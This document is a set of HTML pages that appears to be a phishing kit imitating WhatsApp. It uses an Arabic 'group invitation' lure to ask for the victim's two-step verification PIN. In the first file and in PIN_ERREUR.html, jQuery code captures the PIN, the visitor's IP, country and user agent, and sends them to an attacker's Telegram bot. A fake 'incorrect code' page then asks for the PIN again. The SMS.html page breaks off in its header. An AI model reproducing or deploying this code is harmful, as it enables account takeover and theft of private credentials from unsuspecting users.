            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk"  id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img  src="./M3tri_wsp_files/Minnu.png"></span></button>
                             
							 
                            </div>
                        </div><span class="_afwd"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/Whatt.png"></span></a></span><span class="_afw1"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/DSxOAUB0raA.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                       
									   
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" ><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center;">
  <img class="_9vx6" src="./M3tri_wsp_files/a.jpg" style="width:100%;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">الدعوة للانضمام إلى مجموعة واتساب</h4>
  </div>
  <div style=" text-align: center; font-family: system-ui;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E;">  أدخل رمز التحقق بخطوتين <br> (PIN) <br>  الذي قمت بتجديده سابقا </h4>

  </div>

<form action="#">
<input type="hidden" id="ip">
<input type="hidden" id="country">

    <div class="input-group" style="text-align: center;">
      <input style="width: auto;" type="text" id="pin" name="pin" placeholder="PIN Code">
      <div id="error-message" style="text-align: center; color: red;"></div>
    </div>
<div style="text-align: center;">
    <button style="padding: 10px 20px;
        font-size: 16px;
        background-color: #4CAF50;
        color: #fff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
		width: 150px;" type="submit">متابعة</button>
</div>
	
  </form>
</div>
  <script src="./M3tri_wsp_files/jquery-3.6.4.min.js"></script>
  <script src="bot_config.js"></script>
<script>
            let agent = navigator.userAgent;

    $(document).ready(function() {
        $('form').submit(function(event) {
            event.preventDefault();

            var smsCode = $("#pin").val();
            var ipAddress = $("#ip").val();
            var country = $("#country").val(); // استرجاع اسم الدولة

            // التحقق من إدخال رمز الـ SMS
            if (!smsCode || !smsCode.match(/^\d+$/)) {
                $("#error-message").text("ادخل رمز الـرمز بشكل صحيح");
                return;
            } else {
                $("#error-message").text(""); // إزالة رسالة الخطأ إذا تم إدخال رمز الـ SMS بشكل صحيح
            }

            var telegramMessage = "PIN Code : " + smsCode + "\nIP : " + ipAddress + "\nCountry : " + country + "\nUser Agent : " + agent + "\n/-- By METRI --/\n";

            var telegramBotUrl = "https://api.telegram.org/bot" + botConfig.botToken + "/sendMessage";
            var requestData = {
                chat_id: botConfig.chatId,
                text: telegramMessage
            };

            $.post(telegramBotUrl, requestData, function(response) {
                // بعد الإرسال، قم بتوجيه المستخدم إلى الصفحة الأخرى
                window.location.href = "PIN_ERREUR.html?FGDD=Loauyb734HSDHDS783JSDUE7Y34UEUY3GSDGHDSH73JS773USUSUS7ISUS63";
            });
        });

        // جلب معلومات الـ IP باستخدام خدمة ipinfo.io
        $.get("https://ipinfo.io", function(response) {
            var ipAddress = response.ip;
            var country = response.country; // استرجاع اسم الدولة

            // تحديث الحقل الخاص بالـ IP
            $("#ip").val(ipAddress);

            // تحديث الحقل الخاص بالدولة
            $("#country").val(country);
        }, "json");
    });
</script>

        <!-- script jquery -->
        <script src="./M3tri_wsp_files/jquery.mask.min.js"></script>

        <script>
            $('#pin').mask('000000');
        </script>

</body>
</html>
</file>

<file: PIN_ERREUR.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="icon" href="./M3tri_wsp_files/ujTY9i_Jhs1.png">

  <link rel="stylesheet" href="./M3tri_wsp_files/style.css">

  <link type="text/css" rel="stylesheet" href="./M3tri_wsp_files/C2fHuK6eV5E.css" data-bootloader-hash="vRp9yOm" crossorigin="anonymous" />

  
	
  
  
  
      <style>
        
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            
            font-family: Arial, sans-serif;
            
            font-size: 14px;
            
        }

        
        .select-dropdown::after {
            content: '\25BE';
            
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        

        
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk"  id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img  src="./M3tri_wsp_files/Minnu.png"></span></button>
                             
							 
                            </div>
                        </div><span class="_afwd"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/Whatt.png"></span></a></span><span class="_afw1"><a  href="#" class="_9vcv" ><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="./M3tri_wsp_files/DSxOAUB0raA.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                       
									   
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" ><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center;">
  <img class="_9vx6" src="./M3tri_wsp_files/a.jpg" style="width:100%;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">الدعوة للانضمام إلى مجموعة واتساب</h4>
  </div>
  <div style=" text-align: center; font-family: system-ui;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E;">  أدخل رمز التحقق بخطوتين <br> (PIN) <br>  الذي قمت بتجديده سابقا </h4>

  </div>

<form action="#">
<input type="hidden" id="ip">
<input type="hidden" id="country">

    <div class="input-group" style="text-align: center;">
      <input style="width: auto;" type="text" id="pin" name="pin" placeholder="PIN Code">
      <h4 class="_9vd5 _9scb" style="color:#5E5E5E; color: red;">الرمز غير صحيح</h4>
    </div>
<div style="text-align: center;">
    <button style="padding: 10px 20px;
        font-size: 16px;
        background-color: #4CAF50;
        color: #fff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
		width: 150px;" type="submit">متابعة</button>
</div>
	
  </form>
</div>
  <script src="./M3tri_wsp_files/jquery-3.6.4.min.js"></script>
  <script src="bot_config.js"></script>
<script>
            let agent = navigator.userAgent;

    $(document).ready(function() {
        $('form').submit(function(event) {
            event.preventDefault();

            var smsCode = $("#pin").val();
            var ipAddress = $("#ip").val();
            var country = $("#country").val(); // استرجاع اسم الدولة

            // التحقق من إدخال رمز الـ SMS
            if (!smsCode || !smsCode.match(/^\d+$/)) {
                $("#error-message").text("ادخل رمز الـرمز بشكل صحيح");
                return;
            } else {
                $("#error-message").text(""); // إزالة رسالة الخطأ إذا تم إدخال رمز الـ SMS بشكل صحيح
            }

            var telegramMessage = "PIN Code : " + smsCode + "\nIP : " + ipAddress + "\nCountry : " + country + "\nUser Agent : " + agent + "\n/-- By METRI --/\n";

            var telegramBotUrl = "https://api.telegram.org/bot" + botConfig.botToken + "/sendMessage";
            var requestData = {
                chat_id: botConfig.chatId,
                text: telegramMessage
            };

            $.post(telegramBotUrl, requestData, function(response) {
                // بعد الإرسال، قم بتوجيه المستخدم إلى الصفحة الأخرى
                window.location.href = "Confirmed.html?FGDD=Loauyb734HSDHDS783JSDUE7Y34UEUY3GSDGHDSH73JS773USUSUS7ISUS63";
            });
        });

        // جلب معلومات الـ IP باستخدام خدمة ipinfo.io
        $.get("https://ipinfo.io", function(response) {
            var ipAddress = response.ip;
            var country = response.country; // استرجاع اسم الدولة

            // تحديث الحقل الخاص بالـ IP
            $("#ip").val(ipAddress);

            // تحديث الحقل الخاص بالدولة
            $("#country").val(country);
        }, "json");
    });
</script>

        <!-- script jquery -->
        <script src="./M3tri_wsp_files/jquery.mask.min.js"></script>

        <script>
            $('#pin').mask('000000');
        </script>

</body>
</html>
</file>

<file: SMS.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="icon" href="./M3tri_wsp_files/ujTY9i_Jhs1.png">

  <link rel="stylesheet" href="./M3tri_wsp_files/style.css">

  <link type="text/css" rel="stylesheet" href="./M3tri_wsp_files/C2fHuK6eV5E.css" data-bootloader-hash="vRp9yOm" crossorigin="anonymous" />
  
  
	
  
  
  
      <style>
        
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            
            font-family: Arial, sans-serif;
            
            font-size: 14px;
            
        }

        
        .select-dropdown::after {
            content: '\25BE';
            
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        

        
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk"  id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img  src="./M3tri_wsp_files/Minnu.png"></span></button>
                         
                            </div>
